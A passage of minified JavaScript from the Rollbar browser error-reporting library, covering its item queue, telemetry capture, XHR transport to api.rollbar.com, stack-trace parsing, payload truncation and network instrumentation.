o=0,a=i.length;a>o;o++)if(e.code===i[o]){n=!0;break}n?this._retryApiRequest(t,r):r(e)},n.prototype._retryApiRequest=function(e,t){this.retryQueue.push({item:e,callback:t}),this.retryHandle||(this.retryHandle=setInterval(function(){for(;this.retryQueue.length;){var e=this.retryQueue.shift();this._makeApiRequest(e.item,e.callback)}}.bind(this),this.options.retryInterval))},n.prototype._dequeuePendingRequest=function(e){var t=this.pendingRequests.indexOf(e);-1!==t&&(this.pendingRequests.splice(t,1),this._maybeCallWait())},n.prototype._maybeLog=function(e,t){if(this.logger&&this.options.verbose){var r=t;if(r=r||o.get(e,"body.trace.exception.message"),r=r||o.get(e,"body.trace_chain.0.exception.message"))return void this.logger.error(r);r=o.get(e,"body.message.body"),r&&this.logger.log(r)}},n.prototype._maybeCallWait=function(){return!(!o.isFunction(this.waitCallback)||0!==this.pendingItems.length||0!==this.pendingRequests.length||(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitCallback(),0))},e.exports=n},function(e,t,r){"use strict";function n(e,t){this.queue=e,this.options=t,this.transforms=[]}var o=r(5);n.prototype.configure=function(e){this.queue&&this.queue.configure(e);var t=this.options;return this.options=o.merge(t,e),this},n.prototype.addTransform=function(e){return o.isFunction(e)&&this.transforms.push(e),this},n.prototype.log=function(e,t){if(t&&o.isFunction(t)||(t=function(){}),!this.options.enabled)return t(new Error("Rollbar is not enabled"));this.queue.addPendingItem(e);var r=e.err;this._applyTransforms(e,function(n,o){return n?(this.queue.removePendingItem(e),t(n,null)):void this.queue.addItem(o,t,r,e)}.bind(this))},n.prototype._applyTransforms=function(e,t){var r=-1,n=this.transforms.length,o=this.transforms,i=this.options,a=function(e,s){return e?void t(e,null):(r++,r===n?void t(null,s):void o[r](s,i,a))};a(null,e)},e.exports=n},function(e,t,r){"use strict";function n(e){this.queue=[],this.options=i.merge(e);var t=this.options.maxTelemetryEvents||a;this.maxQueueSize=Math.max(0,Math.min(t,a))}function o(e,t){if(t)return t;var r={error:"error",manual:"info"};return r[e]||"info"}var i=r(5),a=100;n.prototype.configure=function(e){var t=this.options;this.options=i.merge(t,e);var r=this.options.maxTelemetryEvents||a,n=Math.max(0,Math.min(r,a)),o=0;this.maxQueueSize>n&&(o=this.maxQueueSize-n),this.maxQueueSize=n,this.queue.splice(0,o)},n.prototype.copyEvents=function(){return Array.prototype.slice.call(this.queue,0)},n.prototype.capture=function(e,t,r,n,a){var s={level:o(e,r),type:e,timestamp_ms:a||i.now(),body:t,source:"client"};n&&(s.uuid=n);try{if(i.isFunction(this.options.filterTelemetry)&&this.options.filterTelemetry(s))return!1}catch(e){this.options.filterTelemetry=null}return this.push(s),s},n.prototype.captureEvent=function(e,t,r){return this.capture("manual",e,t,r)},n.prototype.captureError=function(e,t,r,n){var o={message:e.message||String(e)};return e.stack&&(o.stack=e.stack),this.capture("error",o,t,r,n)},n.prototype.captureLog=function(e,t,r,n){return this.capture("log",{message:e},t,r,n)},n.prototype.captureNetwork=function(e,t,r,n){t=t||"xhr",e.subtype=e.subtype||t,n&&(e.request=n);var o=this.levelFromStatus(e.status_code);return this.capture("network",e,o,r)},n.prototype.levelFromStatus=function(e){return e>=200&&400>e?"info":0===e||e>=400?"error":"info"},n.prototype.captureDom=function(e,t,r,n,o){var i={subtype:e,element:t};return void 0!==r&&(i.value=r),void 0!==n&&(i.checked=n),this.capture("dom",i,"info",o)},n.prototype.captureNavigation=function(e,t,r){return this.capture("navigation",{from:e,to:t},"info",r)},n.prototype.captureDomContentLoaded=function(e){return this.capture("navigation",{subtype:"DOMContentLoaded"},"info",void 0,e&&e.getTime())},n.prototype.captureLoad=function(e){return this.capture("navigation",{subtype:"load"},"info",void 0,e&&e.getTime())},n.prototype.captureConnectivityChange=function(e,t){return this.captureNetwork({change:e},"connectivity",t)},n.prototype._captureRollbarItem=function(e){return this.options.includeItemsInTelemetry?e.err?this.captureError(e.err,e.level,e.uuid,e.timestamp):e.message?this.captureLog(e.message,e.level,e.uuid,e.timestamp):e.custom?this.capture("log",e.custom,e.level,e.uuid,e.timestamp):void 0:void 0},n.prototype.push=function(e){this.queue.push(e),this.queue.length>this.maxQueueSize&&this.queue.shift()},e.exports=n},function(e,t,r){"use strict";function n(e,t,r,n){this.options=e,this.transport=t,this.url=r,this.jsonBackup=n,this.accessToken=e.accessToken,this.transportOptions=o(e,r)}function o(e,t){return a.getTransportFromOptions(e,s,t)}var i=r(5),a=r(12),s={hostname:"api.rollbar.com",path:"/api/1/item/",search:null,version:"1",protocol:"https:",port:443};n.prototype.postItem=function(e,t){var r=a.transportOptions(this.transportOptions,"POST"),n=a.buildPayload(this.accessToken,e,this.jsonBackup);this.transport.post(this.accessToken,r,n,t)},n.prototype.configure=function(e){var t=this.oldOptions;return this.options=i.merge(t,e),this.transportOptions=o(this.options,this.url),void 0!==this.options.accessToken&&(this.accessToken=this.options.accessToken),this},e.exports=n},function(e,t,r){"use strict";function n(e,t,r){if(!s.isType(t.context,"string")){var n=s.stringify(t.context,r);n.error?t.context="Error: could not serialize 'context'":t.context=n.value||"",t.context.length>255&&(t.context=t.context.substr(0,255))}return{access_token:e,data:t}}function o(e,t,r){var n=t.hostname,o=t.protocol,i=t.port,a=t.path,s=t.search,u=e.proxy;if(e.endpoint){var c=r.parse(e.endpoint);n=c.hostname,o=c.protocol,i=c.port,a=c.pathname,s=c.search}return{hostname:n,protocol:o,port:i,path:a,search:s,proxy:u}}function i(e,t){var r=e.protocol||"https:",n=e.port||("http:"===r?80:"https:"===r?443:void 0),o=e.hostname,i=e.path;return e.search&&(i+=e.search),e.proxy&&(i=r+"//"+o+i,o=e.proxy.host||e.proxy.hostname,n=e.proxy.port,r=e.proxy.protocol||r),{protocol:r,hostname:o,path:i,port:n,method:t}}function a(e,t){var r=/\/$/.test(e),n=/^\//.test(t);return r&&n?t=t.substring(1):r||n||(t="/"+t),e+t}var s=r(5);e.exports={buildPayload:n,getTransportFromOptions:o,transportOptions:i,appendPathToPath:a}},function(e,t,r){"use strict";function n(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),a.ieVersion()<=8?console.error(s.formatArgsAsString(e)):console.error.apply(console,e)}function o(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),a.ieVersion()<=8?console.info(s.formatArgsAsString(e)):console.info.apply(console,e)}function i(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),a.ieVersion()<=8?console.log(s.formatArgsAsString(e)):console.log.apply(console,e)}r(14);var a=r(15),s=r(5);e.exports={error:n,info:o,log:i}},function(e,t){!function(e){"use strict";e.console||(e.console={});for(var t,r,n=e.console,o=function(){},i=["memory"],a="assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn".split(",");t=i.pop();)n[t]||(n[t]={});for(;r=a.pop();)n[r]||(n[r]=o)}("undefined"==typeof window?this:window)},function(e,t){"use strict";function r(){var e;if(!document)return e;for(var t=3,r=document.createElement("div"),n=r.getElementsByTagName("i");r.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->",n[0];);return t>4?t:e}var n={ieVersion:r};e.exports=n},function(e,t){"use strict";function r(e,t,r){if(e){var o;if("function"==typeof t._rollbarOldOnError)o=t._rollbarOldOnError;else if(e.onerror){for(o=e.onerror;o._rollbarOldOnError;)o=o._rollbarOldOnError;t._rollbarOldOnError=o}var i=function(){var r=Array.prototype.slice.call(arguments,0);n(e,t,o,r)};r&&(i._rollbarOldOnError=o),e.onerror=i}}function n(e,t,r,n){e._rollbarWrappedError&&(n[4]||(n[4]=e._rollbarWrappedError),n[5]||(n[5]=e._rollbarWrappedError._rollbarContext),e._rollbarWrappedError=null),t.handleUncaughtException.apply(t,n),r&&r.apply(e,n)}function o(e,t,r){if(e){"function"==typeof e._rollbarURH&&e._rollbarURH.belongsToShim&&e.removeEventListener("unhandledrejection",e._rollbarURH);var n=function(e){var r,n,o;try{r=e.reason}catch(e){r=void 0}try{n=e.promise}catch(e){n="[unhandledrejection] error getting `promise` from event"}try{o=e.detail,!r&&o&&(r=o.reason,n=o.promise)}catch(e){o="[unhandledrejection] error getting `detail` from event"}r||(r="[unhandledrejection] error getting `reason` from event"),t&&t.handleUnhandledRejection&&t.handleUnhandledRejection(r,n)};n.belongsToShim=r,e._rollbarURH=n,e.addEventListener("unhandledrejection",n)}}function i(e,t,r){if(e){var n,o,i="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<i.length;++n)o=i[n],e[o]&&e[o].prototype&&a(t,e[o].prototype,r)}}function a(e,t,r){if(t.hasOwnProperty&&t.hasOwnProperty("addEventListener")){for(var n=t.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var o=function(t,r,o){n.call(this,t,e.wrap(r),o)};o._rollbarOldAdd=n,o.belongsToShim=r,t.addEventListener=o;for(var i=t.removeEventListener;i._rollbarOldRemove&&i.belongsToShim;)i=i._rollbarOldRemove;var a=function(e,t,r){i.call(this,e,t&&t._rollbar_wrapped||t,r)};a._rollbarOldRemove=i,a.belongsToShim=r,t.removeEventListener=a}}e.exports={captureUncaughtExceptions:r,captureUnhandledRejections:o,wrapGlobals:i}},function(e,t,r){"use strict";function n(e,t,r,n,o){n&&l.isFunction(n)||(n=function(){}),l.addParamsAndAccessTokenToPath(e,t,r);var a="GET",s=l.formatUrl(t);i(e,s,a,null,n,o)}function o(e,t,r,n,o){if(n&&l.isFunction(n)||(n=function(){}),!r)return n(new Error("Cannot send empty request"));var a=p.truncate(r);if(a.error)return n(a.error);var s=a.value,u="POST",c=l.formatUrl(t);i(e,c,u,s,n,o)}function i(e,t,r,n,o,i){var p;if(p=i?i():a(),!p)return o(new Error("No way to send a request"));try{try{var d=function(){try{if(d&&4===p.readyState){d=void 0;var e=l.jsonParse(p.responseText);if(s(p))return void o(e.error,e.value);if(u(p)){if(403===p.status){var t=e.value&&e.value.message;f.error(t)}o(new Error(String(p.status)))}else{var r="XHR response had no status code (likely connection failure)";o(c(r))}}}catch(e){var n;n=e&&e.stack?e:new Error(e),o(n)}};p.open(r,t,!0),p.setRequestHeader&&(p.setRequestHeader("Content-Type","application/json"),p.setRequestHeader("X-Rollbar-Access-Token",e)),p.onreadystatechange=d,p.send(n)}catch(e){if("undefined"!=typeof XDomainRequest){if(!window||!window.location)return o(new Error("No window available during request, unknown environment"));"http:"===window.location.href.substring(0,5)&&"https"===t.substring(0,5)&&(t="http"+t.substring(5));var h=new XDomainRequest;h.onprogress=function(){},h.ontimeout=function(){var e="Request timed out",t="ETIMEDOUT";o(c(e,t))},h.onerror=function(){o(new Error("Error during request"))},h.onload=function(){var e=l.jsonParse(h.responseText);o(e.error,e.value)},h.open(r,t,!0),h.send(n)}else o(new Error("Cannot find a method to transport a request"))}}catch(e){o(e)}}function a(){var e,t,r=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],n=r.length;for(t=0;n>t;t++)try{e=r[t]();break}catch(e){}return e}function s(e){return e&&e.status&&200===e.status}function u(e){return e&&l.isType(e.status,"number")&&e.status>=400&&e.status<600}function c(e,t){var r=new Error(e);return r.code=t||"ENOTFOUND",r}var l=r(5),p=r(18),f=r(13);e.exports={get:n,post:o}},function(e,t,r){"use strict";function n(e,t){return[e,f.stringify(e,t)]}function o(e,t){var r=e.length;return r>2*t?e.slice(0,t).concat(e.slice(r-t)):e}function i(e,t,r){r="undefined"==typeof r?30:r;var n,i=e.data.body;if(i.trace_chain)for(var a=i.trace_chain,s=0;s<a.length;s++)n=a[s].frames,n=o(n,r),a[s].frames=n;else i.trace&&(n=i.trace.frames,n=o(n,r),i.trace.frames=n);return[e,f.stringify(e,t)]}function a(e,t){return t&&t.length>e?t.slice(0,e-3).concat("..."):t}function s(e,t,r){function n(t,r,o){switch(f.typeName(r)){case"string":return a(e,r);case"object":case"array":return f.traverse(r,n,o);default:return r}}return t=f.traverse(t,n,[]),[t,f.stringify(t,r)]}function u(e){return e.exception&&(delete e.exception.description,e.exception.message=a(255,e.exception.message)),e.frames=o(e.frames,1),e}function c(e,t){var r=e.data.body;if(r.trace_chain)for(var n=r.trace_chain,o=0;o<n.length;o++)n[o]=u(n[o]);else r.trace&&(r.trace=u(r.trace));return[e,f.stringify(e,t)]}function l(e,t){return e.length>t}function p(e,t,r){r="undefined"==typeof r?524288:r;for(var o,a,u,p=[n,i,s.bind(null,1024),s.bind(null,512),s.bind(null,256),c];o=p.shift();)if(a=o(e,t),e=a[0],u=a[1],u.error||!l(u.value,r))return u;return u}var f=r(5);e.exports={truncate:p,raw:n,truncateFrames:i,truncateStrings:s,maybeTruncateValue:a}},function(e,t){"use strict";function r(e){var t,r,n={protocol:null,auth:null,host:null,path:null,hash:null,href:e,hostname:null,port:null,pathname:null,search:null,query:null};if(t=e.indexOf("//"),-1!==t?(n.protocol=e.substring(0,t),r=t+2):r=0,t=e.indexOf("@",r),-1!==t&&(n.auth=e.substring(r,t),r=t+1),t=e.indexOf("/",r),-1===t){if(t=e.indexOf("?",r),-1===t)return t=e.indexOf("#",r),-1===t?n.host=e.substring(r):(n.host=e.substring(r,t),n.hash=e.substring(t)),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),n;n.host=e.substring(r,t),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),r=t}else n.host=e.substring(r,t),n.hostname=n.host.split(":")[0],n.port=n.host.split(":")[1],n.port&&(n.port=parseInt(n.port,10)),r=t;if(t=e.indexOf("#",r),-1===t?n.path=e.substring(r):(n.path=e.substring(r,t),n.hash=e.substring(t)),n.path){var o=n.path.split("?");n.pathname=o[0],n.query=o[1],n.search=n.query?"?"+n.query:null}return n}e.exports={parse:r}},function(e,t,r){"use strict";function n(e,t,r){if(e.data=e.data||{},e.err)try{e.stackInfo=e.err._savedStackTrace||h.parse(e.err)}catch(t){m.error("Error while parsing the error object.",t);try{e.message=e.err.message||e.err.description||e.message||String(e.err)}catch(t){e.message=String(e.err)||String(t)}delete e.err}r(null,e)}function o(e,t,r){e.message||e.stackInfo||e.custom||r(new Error("No message, stack info, or custom data"),null),r(null,e)}function i(e,t,r){var n=t.payload&&t.payload.environment||t.environment;e.data=d.merge(e.data,{environment:n,level:e.level,endpoint:t.endpoint,platform:"browser",framework:"browser-js",language:"javascript",server:{},uuid:e.uuid,notifier:{name:"rollbar-browser-js",version:t.version}}),r(null,e)}function a(e){return function(t,r,n){if(!e||!e.location)return n(null,t);var o="$remote_ip";r.captureIp?r.captureIp!==!0&&(o+="_anonymize"):o=null,d.set(t,"data.request",{url:e.location.href,query_string:e.location.search,user_ip:o}),n(null,t)}}function s(e){return function(t,r,n){if(!e)return n(null,t);var o=e.navigator||{},i=e.screen||{};d.set(t,"data.client",{runtime_ms:t.timestamp-e._rollbarStartTime,timestamp:Math.round(t.timestamp/1e3),javascript:{browser:o.userAgent,language:o.language,cookie_enabled:o.cookieEnabled,screen:{width:i.width,height:i.height}}}),n(null,t)}}function u(e){return function(t,r,n){if(!e||!e.navigator)return n(null,t);for(var o,i=[],a=e.navigator.plugins||[],s=0,u=a.length;u>s;++s)o=a[s],i.push({name:o.name,description:o.description});d.set(t,"data.client.javascript.plugins",i),n(null,t)}}function c(e,t,r){e.stackInfo?p(e,t,r):l(e,t,r)}function l(e,t,r){var n=e.message,o=e.custom;if(!n)if(o){var i=t.scrubFields,a=d.stringify(d.scrub(o,i));n=a.error||a.value||""}else n="";var s={body:n};o&&(s.extra=d.merge(o)),d.set(e,"data.body",{message:s}),r(null,e)}function p(e,t,r){var n=e.data.description,o=e.stackInfo,i=e.custom,a=h.guessErrorClass(o.message),s=o.name||a[0],u=a[1],c={exception:{"class":s,message:u}};n&&(c.exception.description=n);var p=o.stack;if(p&&0===p.length&&e._unhandledStackInfo&&e._unhandledStackInfo.stack&&(p=e._unhandledStackInfo.stack),p){0===p.length&&(c.exception.stack=o.rawStack,c.exception.raw=String(o.rawException));var f,m,g,v,y,b,w,x;for(c.frames=[],w=0;w<p.length;++w)f=p[w],m={filename:f.url?d.sanitizeUrl(f.url):"(unknown)",lineno:f.line||null,method:f.func&&"?"!==f.func?f.func:"[anonymous]",colno:f.column},m.method&&m.method.endsWith&&m.method.endsWith("_rollbar_wrapped")||(g=v=y=null,b=f.context?f.context.length:0,b&&(x=Math.floor(b/2),v=f.context.slice(0,x),g=f.context[x],y=f.context.slice(x)),g&&(m.code=g),(v||y)&&(m.context={},v&&v.length&&(m.context.pre=v),y&&y.length&&(m.context.post=y)),f.args&&(m.args=f.args),c.frames.push(m));c.frames.reverse(),i&&(c.extra=d.merge(i)),d.set(e,"data.body",{trace:c}),r(null,e)}else e.message=s+": "+u,l(e,t,r)}function f(e,t,r){var n=t.scrubFields;e.data=d.scrub(e.data,n),r(null,e)}var d=r(5),h=r(21),m=r(13);e.exports={handleItemWithError:n,ensureItemHasSomethingToSay:o,addBaseInfo:i,addRequestInfo:a,addClientInfo:s,addPluginInfo:u,addBody:c,scrubPayload:f}},function(e,t,r){"use strict";function n(){return l}function o(){return null}function i(e){var t={};return t._stackFrame=e,t.url=e.fileName,t.line=e.lineNumber,t.func=e.functionName,t.column=e.columnNumber,t.args=e.args,t.context=o(t.url,t.line),t}function a(e){function t(){var e,t=[];if(r.stack)e=r;else try{throw r}catch(r){e=r}try{t=c.parse(e)}catch(r){t=[]}for(var n=[],o=0;o<t.length;o++)n.push(new i(t[o]));return n}return{stack:t(),message:e.message,name:e.name,rawStack:e.stack,rawException:e}}function s(e){return new a(e)}function u(e){if(!e||!e.match)return["Unknown error. There was no error message to display.",""];var t=e.match(p),r="(unknown)";return t&&(r=t[t.length-1],e=e.replace((t[t.length-2]||"")+r+":",""),e=e.replace(/(^[\s]+|[\s]+$)/g,"")),[r,e]}var c=r(22),l="?",p=new RegExp("^(([a-zA-Z0-9-_$ ]*): *)?(Uncaught )?([a-zA-Z0-9-_$ ]*): ");e.exports={guessFunctionName:n,guessErrorClass:u,gatherContext:o,parse:s,Stack:a,Frame:i}},function(e,t,r){var n,o,i;!function(a,s){"use strict";o=[r(23)],n=s,i="function"==typeof n?n.apply(t,o):n,!(void 0!==i&&(e.exports=i))}(this,function(e){"use strict";function t(e,t,r){if("function"==typeof Array.prototype.map)return e.map(t,r);for(var n=new Array(e.length),o=0;o<e.length;o++)n[o]=t.call(r,e[o]);return n}function r(e,t,r){if("function"==typeof Array.prototype.filter)return e.filter(t,r);for(var n=[],o=0;o<e.length;o++)t.call(r,e[o])&&n.push(e[o]);return n}var n=/(^|@)\S+\:\d+/,o=/^\s*at .*(\S+\:\d+|\(native\))/m,i=/^(eval@)?(\[native code\])?$/;return{parse:function(e){if("undefined"!=typeof e.stacktrace||"undefined"!=typeof e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(o))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw new Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=e.replace(/[\(\)\s]/g,"").split(":"),r=t.pop(),n=t[t.length-1];if(!isNaN(parseFloat(n))&&isFinite(n)){var o=t.pop();return[t.join(":"),o,r]}return[t.join(":"),r,void 0]},parseV8OrIE:function(n){var i=r(n.stack.split("\n"),function(e){return!!e.match(o)},this);return t(i,function(t){t.indexOf("(eval ")>-1&&(t=t.replace(/eval code/g,"eval").replace(/(\(eval at [^\()]*)|(\)\,.*$)/g,""));var r=t.replace(/^\s+/,"").replace(/\(eval code/g,"(").split(/\s+/).slice(1),n=this.extractLocation(r.pop()),o=r.join(" ")||void 0,i="eval"===n[0]?void 0:n[0];return new e(o,void 0,i,n[1],n[2],t)},this)},parseFFOrSafari:function(n){var o=r(n.stack.split("\n"),function(e){return!e.match(i)},this);return t(o,function(t){if(t.indexOf(" > eval")>-1&&(t=t.replace(/ line (\d+)(?: > eval line \d+)* > eval\:\d+\:\d+/g,":$1")),-1===t.indexOf("@")&&-1===t.indexOf(":"))return new e(t);var r=t.split("@"),n=this.extractLocation(r.pop()),o=r.shift()||void 0;return new e(o,void 0,n[0],n[1],n[2],t)},this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(t){for(var r=/Line (\d+).*script (?:in )?(\S+)/i,n=t.message.split("\n"),o=[],i=2,a=n.length;a>i;i+=2){var s=r.exec(n[i]);s&&o.push(new e(void 0,void 0,s[2],s[1],void 0,n[i]))}return o},parseOpera10:function(t){for(var r=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,n=t.stacktrace.split("\n"),o=[],i=0,a=n.length;a>i;i+=2){var s=r.exec(n[i]);s&&o.push(new e(s[3]||void 0,void 0,s[2],s[1],void 0,n[i]))}return o},parseOpera11:function(o){var i=r(o.stack.split("\n"),function(e){return!!e.match(n)&&!e.match(/^Error created at/)},this);return t(i,function(t){var r,n=t.split("@"),o=this.extractLocation(n.pop()),i=n.shift()||"",a=i.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^\)]*\)/g,"")||void 0;i.match(/\(([^\)]*)\)/)&&(r=i.replace(/^[^\(]+\(([^\)]*)\)$/,"$1"));var s=void 0===r||"[arguments not available]"===r?void 0:r.split(",");return new e(a,s,o[0],o[1],o[2],t)},this)}}})},function(e,t,r){var n,o,i;!function(r,a){"use strict";o=[],n=a,i="function"==typeof n?n.apply(t,o):n,!(void 0!==i&&(e.exports=i))}(this,function(){"use strict";function e(e){return!isNaN(parseFloat(e))&&isFinite(e)}function t(e,t,r,n,o,i){void 0!==e&&this.setFunctionName(e),void 0!==t&&this.setArgs(t),void 0!==r&&this.setFileName(r),void 0!==n&&this.setLineNumber(n),void 0!==o&&this.setColumnNumber(o),void 0!==i&&this.setSource(i)}return t.prototype={getFunctionName:function(){return this.functionName},setFunctionName:function(e){this.functionName=String(e)},getArgs:function(){return this.args},setArgs:function(e){if("[object Array]"!==Object.prototype.toString.call(e))throw new TypeError("Args must be an Array");this.args=e},getFileName:function(){return this.fileName},setFileName:function(e){this.fileName=String(e)},getLineNumber:function(){return this.lineNumber},setLineNumber:function(t){if(!e(t))throw new TypeError("Line Number must be a Number");this.lineNumber=Number(t)},getColumnNumber:function(){return this.columnNumber},setColumnNumber:function(t){if(!e(t))throw new TypeError("Column Number must be a Number");this.columnNumber=Number(t)},getSource:function(){return this.source},setSource:function(e){this.source=String(e)},toString:function(){var t=this.getFunctionName()||"{anonymous}",r="("+(this.getArgs()||[]).join(",")+")",n=this.getFileName()?"@"+this.getFileName():"",o=e(this.getLineNumber())?":"+this.getLineNumber():"",i=e(this.getColumnNumber())?":"+this.getColumnNumber():"";return t+r+n+o+i}},t})},function(e,t,r){"use strict";function n(e,t,r){var n=t.payload||{};n.body&&delete n.body;var o=u.merge(e.data,n);e._isUncaught&&(o._isUncaught=!0),e._originalArgs&&(o._originalArgs=e._originalArgs),r(null,o)}function o(e,t,r){e.telemetryEvents&&u.set(e,"data.body.telemetry",e.telemetryEvents),r(null,e)}function i(e,t,r){if(!e.message)return void r(null,e);var n="data.body.trace_chain.0",o=u.get(e,n);if(o||(n="data.body.trace",o=u.get(e,n)),o){if(!o.exception||!o.exception.description)return u.set(e,n+".exception.description",e.message),void r(null,e);var i=u.get(e,n+".extra")||{},a=u.merge(i,{message:e.message});u.set(e,n+".extra",a)}r(null,e)}function a(e){return function(t,r,n){var o=u.merge(t);try{u.isFunction(r.transform)&&r.transform(o.data,t)}catch(o){return r.transform=null,e.error("Error while calling custom transform() function. Removing custom transform().",o),void n(null,t)}n(null,o)}}function s(e,t,r){if(!t.sendConfig)return r(null,e);var n="_rollbarConfig",o=u.get(e,"data.custom")||{};o[n]=t,e.data.custom=o,r(null,e)}var u=r(5);e.exports={itemToPayload:n,addTelemetryData:o,addMessageWithError:i,userTransform:a,addConfigToPayload:s}},function(e,t,r){"use strict";function n(e,t){return!o.get(t,"plugins.jquery.ignoreAjaxErrors")||!o.get(e,"body.message.extra.isAjax")}var o=r(5);e.exports={checkIgnore:n}},function(e,t,r){"use strict";function n(e,t){var r=e.level,n=c.LEVELS[r]||0,o=t.reportLevel,i=c.LEVELS[o]||0;return!(i>n)}function o(e){return function(t,r){var n=!!t._isUncaught;delete t._isUncaught;var o=t._originalArgs;delete t._originalArgs;try{c.isFunction(r.onSendCallback)&&r.onSendCallback(n,o,t)}catch(t){r.onSendCallback=null,e.error("Error while calling onSendCallback, removing",t)}try{if(c.isFunction(r.checkIgnore)&&r.checkIgnore(n,o,t))return!1}catch(t){r.checkIgnore=null,e.error("Error while calling custom checkIgnore(), removing",t)}return!0}}function i(e){return function(t,r){return!s(t,r,"blacklist",e)}}function a(e){return function(t,r){return s(t,r,"whitelist",e)}}function s(e,t,r,n){var o=!1;"blacklist"===r&&(o=!0);var i,a,s,u,l,p,f,d,h,m;try{if(i=o?t.hostBlackList:t.hostWhiteList,f=i&&i.length,a=c.get(e,"body.trace"),!i||0===f)return!o;if(!a||!a.frames||0===a.frames.length)return!o;for(l=a.frames.length,h=0;l>h;h++){if(s=a.frames[h],u=s.filename,!c.isType(u,"string"))return!o;for(m=0;f>m;m++)if(p=i[m],d=new RegExp(p),d.test(u))return!0}}catch(e){o?t.hostBlackList=null:t.hostWhiteList=null;var g=o?"hostBlackList":"hostWhiteList";return n.error("Error while reading your configuration's "+g+" option. Removing custom "+g+".",e),!o}return!1}function u(e){return function(t,r){var n,o,i,a,s,u,l,p,f;try{if(s=!1,i=r.ignoredMessages,!i||0===i.length)return!0;if(l=t.body,p=c.get(l,"trace.exception.message"),f=c.get(l,"message.body"),n=p||f,!n)return!0;for(a=i.length,o=0;a>o&&(u=new RegExp(i[o],"gi"),!(s=u.test(n)));o++);}catch(t){r.ignoredMessages=null,e.error("Error while reading your configuration's ignoredMessages option. Removing custom ignoredMessages.")}return!s}}var c=r(5);e.exports={checkLevel:n,userCheckIgnore:o,urlIsNotBlacklisted:i,urlIsWhitelisted:a,messageIsIgnored:u}},function(e,t,r){"use strict";function n(e,t,r,n,o){var i=e[t];e[t]=r(i),n&&n[o].push([e,t,i])}function o(e,t){for(var r;e[t].length;)r=e[t].shift(),r[0][r[1]]=r[2]}function i(e){if(!e||!e.attributes)return null;for(var t=e.attributes,r=0;r<t.length;++r)if("name"===t[r].key)return t[r].value;return null}function a(e){for(var t=[],r=0;r<e.length;++r)t.push(new RegExp(e[r],"i"));return function(e){var r=i(e);if(!r)return!1;for(var n=0;n<t.length;++n)if(t[n].test(r))return!0;return!1}}function s(e,t,r,n,o){var i=e.autoInstrument;e.enabled===!1||i===!1?this.autoInstrument={}:(u.isType(i,"object")||(i=p),this.autoInstrument=u.merge(p,i)),this.scrubTelemetryInputs=!!e.scrubTelemetryInputs,this.telemetryScrubber=e.telemetryScrubber,this.defaultValueScrubber=a(e.scrubFields),this.telemeter=t,this.rollbar=r,this._window=n||{},this._document=o||{},this.replacements={network:[],log:[],navigation:[],connectivity:[]},this.eventRemovers={dom:[],connectivity:[]},this._location=this._window.location,this._lastHref=this._location&&this._location.href}var u=r(5),c=r(19),l=r(28),p={network:!0,networkResponseHeaders:!1,networkResponseBody:!1,networkRequestBody:!1,log:!0,dom:!0,navigation:!0,connectivity:!0};s.prototype.configure=function(e){var t=e.autoInstrument,r=u.merge(this.autoInstrument);e.enabled===!1||t===!1?this.autoInstrument={}:(u.isType(t,"object")||(t=p),this.autoInstrument=u.merge(p,t)),this.instrument(r),void 0!==e.scrubTelemetryInputs&&(this.scrubTelemetryInputs=!!e.scrubTelemetryInputs),void 0!==e.telemetryScrubber&&(this.telemetryScrubber=e.telemetryScrubber)},s.prototype.instrument=function(e){!this.autoInstrument.network||e&&e.network?!this.autoInstrument.network&&e&&e.network&&this.deinstrumentNetwork():this.instrumentNetwork(),!this.autoInstrument.log||e&&e.log?!this.autoInstrument.log&&e&&e.log&&this.deinstrumentConsole():this.instrumentConsole(),!this.autoInstrument.dom||e&&e.dom?!this.autoInstrument.dom&&e&&e.dom&&this.deinstrumentDom():this.instrumentDom(),!this.autoInstrument.navigation||e&&e.navigation?!this.autoInstrument.navigation&&e&&e.navigation&&this.deinstrumentNavigation():this.instrumentNavigation(),!this.autoInstrument.connectivity||e&&e.connectivity?!this.autoInstrument.connectivity&&e&&e.connectivity&&this.deinstrumentConnectivity():this.instrumentConnectivity()},s.prototype.deinstrumentNetwork=function(){o(this.replacements,"network")},s.prototype.instrumentNetwork=function(){function e(e,r){e in r&&u.isFunction(r[e])&&n(r,e,function(e){return t.rollbar.wrap(e)})}var t=this;if("XMLHttpRequest"in this._window){var r=this._window.XMLHttpRequest.prototype;n(r,"open",function(e){return function(t,r){return u.isType(r,"string")&&(this.__rollbar_xhr={method:t,url:r,status_code:null,start_time_ms:u.now(),end_time_ms:null}),e.apply(this,arguments)}},this.replacements,"network"),n(r,"send",function(r){return function(o){function 